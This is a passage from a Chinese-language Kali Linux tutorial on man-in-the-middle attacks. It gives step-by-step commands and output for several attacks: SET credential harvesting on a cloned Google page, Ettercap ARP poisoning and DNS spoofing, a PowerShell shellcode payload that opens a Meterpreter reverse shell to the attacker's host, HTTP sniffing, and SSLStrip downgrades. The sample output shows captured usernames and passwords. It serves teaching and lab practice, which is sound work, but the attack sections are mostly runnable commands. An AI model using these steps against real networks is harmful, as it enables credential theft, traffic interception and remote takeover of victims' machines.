19
20
21
22
23
--------------------------------------------------------
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
--------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:以上输出信息显示了SET默认提供的几个模板,包括Java Required、Google和Twitter。
这里选择Google站点模板,所以输入编号2,将显示如下信息:
1
2
3
4
5
6
7
8
9set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com #克隆的站点
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:从以上输出的信息中可以看到,这里克隆的站点为 http://www.google.com 。接下来,攻击者还需要将目标用户诱骗到克隆的站点上。这样,当客户端登录克隆的网站时,提交的用户名和密码将被捕获。
当用户启动社会工程学攻击后,证书获取默认监听80端口。如果当前系统中运行了80端口的程序(如Apache),将会提示关闭该程序。现在我们通过使用SET工具包,成功克隆了一个伪站点。此时,用户同样可以使用中间人攻击的方式,将目标用户诱骗到克隆的站点上。由于Web页面是通过DNS解析的,所以用户需要实施DNS欺骗。在Ettercap工具中,提供了一个dns_spoof插件,可以用来实施DNS欺骗。下面将介绍如何使用Ettercap工具实施ARP攻击和DNS欺骗,以将目标用户诱骗到伪站点页面。具体操作步骤如下:
修改Ettercap的DNS配置文件,指定欺骗的域名。其中,Ettercap的DNS配置文件为/etc/ettercap/etter.dns,内容如下:
1
2
www.google.com A 192.168.100.186 3600
*.*.* A 192.168.100.186这里用户需要根据主机的环境进行配置。其中,本例中攻击主机的地址为192.168.100.186。
使用Ettercap发起ARP攻击,并启动dns_spoof插件,即可实施DNS欺骗。执行命令如下:
命令格式:
ettercap -Tq -i eth0 -M arp:remote -P dns_spoof /要欺骗的ip// /网关的ip//
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
# ettercap -Tq -i eth0 -M arp:remote -P dns_spoof /192.168.100.115// /192.168.100.1//
# ettercap -Tq -i eth0 -M arp:remote -P dns_spoof /192.168.100.115// /192.168.100.1//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:CE:D2:12
192.168.100.186/255.255.255.0
fe80::20c:29ff:fece:d212/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.100.115 98:8D:46:D1:77:57
GROUP 2 : 192.168.100.1 80:05:88:E6:74:7C
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
dns_spoof: A [imap.163.com] spoofed to [192.168.100.186] TTL [3600 s]
dns_spoof: A [www.baidu.com] spoofed to [192.168.100.186] TTL [3600 s]看到以上输出的信息,表示成功实施了DNS欺骗。此时,当目标主机访问任何网页时,将被欺骗到攻击主机(192.168.100.186)创建的伪页面。
假设目标用户将访问腾讯站点 http://www.qq.com ,将显示如下图所示的页面。

从图中可以看到,访问到的页面是登录Google服务器,但是,地址栏中请求的网址仍然是 http://www.qq.com/ 。此时,当目标用户输入登录信息登录Google服务器时,其登录信息将被攻击主机捕获到,并在终端显示捕获到的信息。如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
192.168.100.115 - - [29/Dec/2020 02:33:11] "GET / HTTP/1.1" 200 -
192.168.100.115 - - [29/Dec/2020 02:33:11] "GET /favicon.ico HTTP/1.1" 404 -
192.168.100.115 - - [29/Dec/2020 02:33:15] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=chenzz@qq.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=abc.123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.从以上输出信息中可以看到,默认将生成的文件保存在/root/.set//reports目录中。此时,按回车键继续操作,将返回SET的菜单选项界面。
2.3 PowerShell攻击向量
PowerShell攻击向量可以创建一个PowerShell文件。当用户将创建好的PowerShell文件发送给目标,并且目标用户执行了该文件,将可以获取一个反向远程连接。
实施PowerShell攻击向量。具体操作步骤如下:
启动社会工程学攻击。执行命令如下:
1
2
3
4
5
6
7
8
9
10
11
12set> setoolkit
1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
set>选择社会工程学攻击,输入编号1。执行命令如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16set> 1
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set>选择Powershell攻击向量,输入编号9。将显示如下信息:
1
2
3
4
5
6
7
8
9
10
11
12set> 9
The Powershell Attack Vector module allows you to create PowerShell specific attacks. These attacks will allow you to use PowerShell which is available by default in all operating systems Windows Vista and above. PowerShell provides a fruitful landscape for deploying payloads and performing functions that do not get triggered by preventative technologies.
1) Powershell Alphanumeric Shellcode Injector
2) Powershell Reverse Shell
3) Powershell Bind Shell
4) Powershell Dump SAM Database
99) Return to Main Menu
set:powershell>选择含字符和数字的Shellcode注入,输入编号1。将显示如下信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35set:powershell>1
Enter the IPAddress or DNS name for the reverse host: 192.168.10.75
set:powershell> Enter the port for the reverse [443]:4444
[*] Prepping the payload for delivery and injecting alphanumeric shellcode...
[*] Generating x86-based powershell injection code...
[*] Reverse_HTTPS takes a few seconds to calculate..One moment..
No encoder specified, outputting raw payload
Payload size: 394 bytes
Final size of c file: 1681 bytes
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
[*] If you want the powershell commands and attack, they are exported to /root/.set/reports/powershell/
set> Do you want to start the listener now [yes/no]: : yes
…………
Metasploit tip: Use the resource command to run
commands from a file
[*] Processing /root/.set/reports/powershell/powershell.rc for ERB directives.
resource (/root/.set/reports/powershell/powershell.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/reports/powershell/powershell.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (/root/.set/reports/powershell/powershell.rc)> set LPORT 4444
LPORT => 4444
resource (/root/.set/reports/powershell/powershell.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/reports/powershell/powershell.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/reports/powershell/powershell.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://0.0.0.0:4444以上输出信息显示了攻击主机的配置信息。此时已经成功启动了攻击载荷,等待目标主机的连接。以上设置完成后,将会在/root/.set/reports/powershell/目录下创建了一个渗透攻击代码文件。该文件是一个文本文件,其文件名为x86_powershell_injection.txt。
此时,可以将x86_powershell_injection.txt文件中的内容复制到目标主机(Windows 7)的DOS下,运行该脚本内容。或者,直接将该文件复制到目标主机,并将文件的后缀名改为.bat。然后,双击该文件即可运行该脚本。执行成功后,Kali主机将会显示如下信息:
1
2
3
4
[*] https://0.0.0.0:4444 handling request from 192.168.10.75; (UUID: raob2xub)
Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 1 opened (192.168.10.75:4444 -> 192.168.10.77:
38128) at 2020-12-28 16:12:03 +0800从输出的信息可以看到,成功打开了一个Meterpreter会话。此时,使用sessions命令即可查看建立的会话连接,具体如下:
1
2
3
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >以上代码中看到,命令行提示符显示为meterpreter>,说明成功启动了Meterpreter会话。接下来,用户则可以利用Meterpreter中支持的命令,以获取目标主机更多的信息。
三、捕获和监听网络数据
当用户成功实施中间人攻击后,即可捕获和监听目标主机的网络数据。
3.1 通用抓包工具Wireshark
Wireshark是一款专用于网络封包的工具,可以用来捕获并分析数据包。当用户实施中间人攻击后,可以使用Wireshark来监听目标主机流经网络中的数据包。下面将介绍使用Wireshark工具捕获数据包的方法。
使用Wireshark监听目标主机的数据包。具体操作步骤如下:
实施中间人攻击。执行命令如下:
1
# ettercap -Tq -M arp:remote /192.168.10.75// /192.168.10.1//
启动Wireshark工具。在菜单栏中依次选择“应用程序”|“嗅探/欺骗”|wireshark命令,将显示如下图所示的界面。

在该界面中选择监听接口eth0。然后,单击开始捕获分组按钮,将开始捕获数据包,如下图所示。

此时,正在监听经过接口eth0的所有数据包。当捕获到足够的数据包后,单击停止捕获分组按钮,将停止捕获数据包,如下图所示。

将捕获的包保存到捕获文件中。在菜单栏依次选择“文件”|“保存”命令,将显示如下图所示的界面。

在该界面中指定捕获文件名称及位置。然后,单击“保存”按钮,即可成功保存捕获的数据包。
3.2 捕获图片
当用户成功实施中间人攻击后,可以使用driftnet工具来捕获图片。driftnet是一款简单而实用的图片捕获工具,可以很方便地在网络数据包中抓取图片。通过与Ettercap工具配合使用,可以捕获目标主机浏览的所有图片。
driftnet工具的语法格式如下:
driftnet [选项]
其中,该工具可用的选项及含义如下:
-b:捕获到新的图片时发出嘟嘟声。
-i interface:指定监听接口。
-f file:读取一个指定pcap数据包中的图片。
-a:后台模式。将捕获到的图片保存到目录中,即不显示在屏幕上。
-m number:指定保存图片的数目。
-d directory:指定一个临时目录,用来保存捕获到的图片。当退出driftnet工具后,将清除该目录中的临时文件。但是,不会删除其他文件。
-x prefix:指定保存图片的前缀名称。默认情况下,图片的前缀名称为driftnet-。
使用driftnet工具捕获目标主机浏览的所有图片。具体操作步骤如下:
使用Ettercap实施中间人攻击。执行命令如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
# ettercap -Tq -M arp:remote /192.168.10.77// /192.168.10.1//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Actual changes:
tx-generic-segmentation: off
rx-gro: off
rx-lro: on [requested off]
tx-tcp-segmentation: off
tx-tcp-ecn-segmentation: off
tx-tcp6-segmentation: off
Listening on:
eth0 -> 52:54:00:BF:D0:AC
192.168.10.75/255.255.255.0
fe80::5054:ff:febf:d0ac/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.10.77 52:54:00:47:0E:45
GROUP 2 : 192.168.10.1 80:05:88:E6:74:7C
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help看到以上输出的信息,表示成功对目标实施了ARP欺骗。接下来,用户就可以使用driftnet工具监听目标主机的图片了。
使用driftnet开始监听目标主机浏览的所有图片,并指定将监听的图片临时保存到/root/image目录中。执行命令如下:
1
# driftnet -i eth0 -d /root/image/
执行以上命令后,将弹出一个driftnet终端窗口,如下图所示。

当捕获到目标主机浏览的图片时,显示在如下图所示的窗口中。而且,在driftnet监听的交互模式下也可以看到捕获到的图片信息。如下:

从以上显示的信息中可以看到捕获到的图片信息。此时,用户进入到指定的图片保存位置/root/image目录中,即可看到捕获到的所有图片。
从该界面可以看到捕获到的图片。如果用户不希望再捕获图片,按Ctrl+C组合键可以停止监听。
3.3 监听HTTP数据
HTTP(Hyper Text Transfer Protocol,超文本传输协议),是用于Web服务器传输超文本到本地浏览器的传送协议。通常情况下,客户端访问网页都使用的是HTTP协议。所以,用户通过使用中间人攻击,也可以监听目标用户访问的HTTP数据。由于HTTP协议是以明文方式传输数据,如果用户登录HTTP协议网站,将会监听到用户信息。下面将介绍使用Ettercap工具嗅探HTTP协议数据的方法。
使用Ettercap工具嗅探HTTP数据。具体操作步骤如下:
使用Ettercap工具对目标实施中间人攻击。执行命令如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
# ettercap -Tq -M arp:remote /192.168.100.115// /192.168.100.1//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:CE:D2:12
192.168.100.186/255.255.255.0
fe80::20c:29ff:fece:d212/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
4 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.100.115 98:8D:46:D1:77:57
GROUP 2 : 192.168.100.1 80:05:88:E6:74:7C
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help看到以上输出的信息,表示成功对目标实施了ARP欺骗攻击。
此时,当目标主机访问HTTP协议网站时,将会被攻击主机监听到。例如,这里登录ChinaUNIX论坛,当用户输入登录信息并进行登录后,将被攻击主机监听到。如下:
1
2
HTTP : 42.62.98.167:80 -> USER: chenzhongzhou PASS: Abc.123456 INFO: http://account.chinaunix.net/login/?url=http://bbs.chinaunix.net/
CONTENT: username=chenzz&password=123456&_token=jnPdiGJavZX3JP5FCS8DZ8Pz1FWFNxgAD9gdxo31&_t=1609298162685从输出的信息可以看到,监听到了目标主机访问ChinaUNIX论坛的登录信息,用户名为testuser,密码为password。
3.4 监听HTTPS数据
HTTPS(Hyper Text Transfer Protocol over Secure Socket Layer或Hypertext Transfer Protocol Secure,超文本传输安全协议),是以安全为目标的HTTP通道,即HTTP的安全版。对于一些安全通信网站,将会使用HTTPS协议来加密数据,如淘宝和银行网站等。其中,HTTPS协议是在HTTP下加入了SSL层,因此加密的详细内容就是SSL。此时,用户可以使用SSLStrip工具来解密SSL加密的数据,进而获取到HTTPS数据内容。下面将介绍使用SSLStrip工具来监听HTTPS数据的方法。
使用SSLstrip工具监听HTTPS数据。具体操作步骤如下:
开启路由转发。执行命令如下:
1
# echo 1 > /proc/sys/net/ipv4/ip_forward
通过iptables将所有HTTP数据导入到10000端口。执行命令如下:
1
# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
使用SSLstrip监听10000端口,获取到目标主机传输的敏感信息。执行命令如下:
1
2
# sslstrip -a -l 10000
sslstrip 0.9 by Moxie Marlinspike running...如果没有这个工具,使用如下命令安装
wget https://github.com/moxie0/sslstrip/archive/v0.9.tar.gz
tar xf v0.9.tar.gz
cd sslstrip-0.9/ && python setup.py install从输出的信息可以看到,SSLStrip工具正在运行。此时,在当前目录下将创建一个名为sslstrip.log的日志文件。通过实施监控该日志文件,可以看到目标主机传输的数据如下:
1
# tail -f sslstrip.log
使用SSLStrip实施攻击时,可能出现一些警告信息。但是,这些信息不影响SSLStrip捕获数据包。
此时,在目标主机上访问HTTPS加密网站。如果目标用户提交敏感信息,将会被SSLStrip捕获到。例如,这里通过登录126邮箱( https://mail.126.com )来验证SSLStrip攻击是否成功。当目标用户成功访问126邮箱后,将显示如下图所示的界面。
实施ARP欺骗攻击。执行命令如下:
1
# ettercap -Tq -M arp:remote /192.168.10.77// /192.168.10.1//
从该界面可以看到,已成功显示了126邮箱的登录界面。而且,从浏览器的地址栏中可以看到已被SSLStrip工具解密为HTTP协议( http://mail.126.com )。此时,用户输入用户名和密码进行登录,该信息将会被SSLStrip工具捕获到。具体显示如下:
1
2
2021-01-04 13:42:04,945 POST Data (passport.126.com):{"un":"testuser@126.com","pw":"S/d17ljNe/E2FR4p/Vkh04pZmLkMXVtrIFIrX+uwkRWyPxVj3T4q+fjVIpHcRIh+8DADe9xpB2IVaBXH692u6yJXOB+7tBlJggFHrUkrFuMHzxg6YOGnnH1XydhB11bqJ33crh2CQZ4xdSLaOL/VRVbJwn+xOPi2QvVwYKIhUXI=","pd":"mail126","l":0,"d":10,"t":17213741378759,"pkid":"QdQXWEQ","domains":"","tk":"7c735ac8ab9d98b9840be0bfd281c4cb","pwdKeyUp":1,"topURL":"http://mail.126.com/","rtid":"9inbIdlXGXzfbxKuIbmNUg1u0f2kQGnL"}
2021-01-04 13:42:04,569 Got server response: HTTP/1.1 200 OK从以上输出信息可以看到,目标主机访问了mail.126.com网站。而且,可以看到用户提交的用户名为 testuser@126.com ,密码是加密的。
3.5 网络数据快速分析
当用户使用Wireshark捕获到数据包时,可以借助Xplico工具来对其数据进行快速分析。Xplico工具可以快速找出用户请求的网页地址、图片和视频等内容。
3.5.1 安装并启动Xplico服务
Kali Linux默认没有安装Xplico工具。所以,在使用该工具之前,需要安装该工具。执行命令如下:
1 | # apt-get install xplico |
执行以上命令后,如果没有报错,则说明安装成功。接下来,需要启动该服务后才可以使用。执行命令如下:
1 | # service xplico start |
执行以上命令后,没有输出任何信息。由于Xplico是一个基于Web服务的工具。所以,用户还需要启动Web服务。执行命令如下:
1 | # service apache2 start |
现在,用户就可以访问Xplico服务了。Xplico服务默认监听的端口为9876,用户可以查看监听的端口,以确定Xplico服务是否成功启动。具体如下:
1 | # netstat -anptul | grep 9876 |
从以上输出的信息可以看到,正在监听TCP的端口9876。由此可以说明,Xplico服务启动成功。
3.5.2 使用Xplico工具快速分析网络数据
在浏览器中访问Xplico服务器,地址为 http://IP:9876/ 。访问成功后,将显示Xplico服务的登录界面,如下图所示。

该界面用来登录Xplico服务。Xplico服务默认的用户名和密码都是xplico。输入用户名和密码成功登录Xplico后,将显示如下图所示的界面。

从该界面可以看到,没有任何内容。默认情况下,Xplico服务中没有任何案例及会话。需要创建案例及会话后,才可以分析捕获文件。首先创建案例,在图中选择左侧栏中的New Case选项,将显示如下图所示的界面。

这里提供了两个分析数据的选项,分别是Uploading PCAP capture file/s和Live acquisition。其中,Uploading PCAP capture file/s选项表示上传PCAP捕获文件,并进行分析;Live acquisition选项表示实时在线捕获,并分析数据包。这里将分析捕获的数据包,在上图中选择Uploading PCAP capture file/s单选按钮。然后,指定案例名称。本例中设置案例名称为TCP,然后单击Create按钮,将显示如下图所示的界面。

从该界面可以看到,案例已创建成功,并且在列表中显示了新建的案例。单击新建的案例名称TCP,查看案例中的会话,如下图所示。

从该界面可以看到没有任何会话信息,接下来创建会话。在图中选择左侧栏中的New Session命令,将显示如下图所示的界面。

在该界面Session name文本框中输入想创建的会话名称,然后单击Create按钮即可创建会话。创建成功后,将显示如下图所示的界面。

从该界面可以看到,新建了一个名为Web的会话。此时进入该会话中,就可以加载捕获文件并进行分析了。单击会话名称Web,将显示如下图所示的界面。

该界面是用来显示捕获文件详细信息的。目前还没有上传任何捕获文件,所以单击“选择文件”按钮来选择要分析的捕获文件,然后单击Upload按钮,即可上传捕获文件。上传成功后,将显示如下图所示的界面。

从该界面中的Session Data部分可以看到上传的捕获文件时间及状态。从状态(Status)行信息,可以看到解码完成(DECODING COMPLETED)。而且,此时将看到捕获文件对应的每种类型数据包的数量。该界面显示了15种类型,如HTTP、MMS、Emails、FTP-TFTP-HTTP file、Web Mail等。在该界面可以看到,HTTP类型中显示了一些包信息。在左侧栏中依次选择Web|Site命令,将显示捕获文件中请求的所有链接,用户还可以查看请求链接中的图片(Image)、视频(Video)和Flash动画等。在左侧栏中依次选择Web|Images命令,即可看到所有的图片内容,如果单击Page,将显示该图片所在的网页。